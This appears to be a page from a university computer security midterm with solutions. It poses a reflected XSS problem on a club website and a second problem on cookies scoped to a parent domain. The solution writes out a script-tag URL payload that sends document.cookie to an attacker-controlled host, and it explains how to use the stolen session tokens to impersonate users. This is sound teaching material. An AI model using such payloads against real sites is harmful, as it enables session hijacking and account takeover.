Problem 5 Know your ABBCs (18 points)
Suppose you are the webmaster for the Anti-Blockchain Blockchain Club (ABBC). You're creating a website abbc.berkeley.edu.
Your friend Eric from ABBC notices that when he goes to http://blockchain.berkeley.edu?q=whatsupdawg, their website redirects to the search results page, at the top of which are the words: Showing results for: whatsupdawg. What is a potential vulnerability in this code?
Solution: Reflected XSS. User-inputted data in the URL is being displayed on the website, which can potentially lead to reflected XSS attacks.
How can you exploit this vulnerability? Provide a specific URL that you could enter to steal the cookie of the person logged into blockchain.berkeley.edu. Assume that you have a script to record inputs from the URL at http://abbc.berkeley.edu/save?message=<input>. You can open a website in JS using window.open("URL") and that you can concatenate strings in javascript using the + operator.
Solution: First, note that if we enter script tags into the http://blockchain.berkeley.edu?q= the URL, and the webpage doesn't do any input sanitization, then whatever script we input will be run as Javascript. For example, the input
http://blockchain.berkeley.edu?q=<script>alert(1)</script> will cause the Javascript alert(1) to run.
Next, we have to construct some Javascript that steals the cookies of a user logged into blockchain.berkeley.edu. From the question, any request to
http://abbc.berkeley.edu/save?message=<input> will let you learn <input>. Since we want to learn the user's cookies, we want <input> to be document.cookie. Finally, we want the user's browser to make a request to this URL with message=document.cookie, so we use window.open to force the user's browser to open a window with this URL.
In total, our URL looks like this (broken across several lines):
http://blockchain.berkeley.edu?q=<script> window.open("http://abbc.berkeley.edu/save?message=" + document.cookie); </script>
Note that in the Javascript, document.cookie must be outside the quotes so that Javascript interprets it as a variable containing the cookies and not a literal string.
Blockchain @ Berkeley fixes this before you can exploit it. However, your friend Austin has joined Blockchain @ Berkeley to give you some insider info. He notices that the Blockchain @ Berkeley cookie is scoped to berkeley.edu. How can you exploit this when Blockchain @ Berkeley users visit the abbc.berkeley.edu site to spy on who they view as their competition?
Solution: Note that cookies with the scope berkeley.edu will be sent to any domain that ends in berkeley.edu, including blockchain.berkeley.edu and abbc.berkeley.edu. This means that any user logged into blockchain.berkeley.edu (i.e. their browser has a cookie from Blockchain @ Berkeley with scope berkeley.edu) who visits abbc.berkeley.edu will also have their Blockchain @ Berkeley cookie sent to abbc.berkeley.edu.
Since you control abbc.berkeley.edu, you will be able to see a Blockchain @ Berkeley user's blockchain.berkeley.edu cookie when they visit abbc.berkeley.edu. In particular, you can see the user's login cookies (session tokens) and use their login cookies to impersonate the user to the blockchain.berkeley.edu website.
Midterm 2 Page 14 of 28 CS 161 – Fa 18